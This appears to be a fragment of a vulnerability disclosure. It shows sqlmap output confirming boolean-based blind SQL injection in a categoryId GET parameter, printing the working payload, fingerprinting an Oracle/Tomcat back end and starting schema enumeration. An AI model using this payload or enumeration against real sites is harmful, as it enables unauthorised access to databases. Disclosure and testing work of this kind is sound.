 ---
Parameter: categoryId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: categoryId=10000091550250 AND 3529=3529&type=2&channel=漫画
---
[02:45:32] [INFO] testing MySQL
[02:45:32] [WARNING] the back-end DBMS is not MySQL
[02:45:32] [INFO] testing Oracle
[02:45:33] [INFO] confirming Oracle
[02:45:34] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP, Tomcat 4.2.3.
back-end DBMS: Oracle
[02:45:34] [WARNING] schema names are going to be used on Oracle for enumeration as the
counterpart to database names on other DBMSes
[02:45:34] [INFO] fetching database (schema) names
KALI LINUX™
"the quieter you become, the more you are able to hear"
www.wooyun.org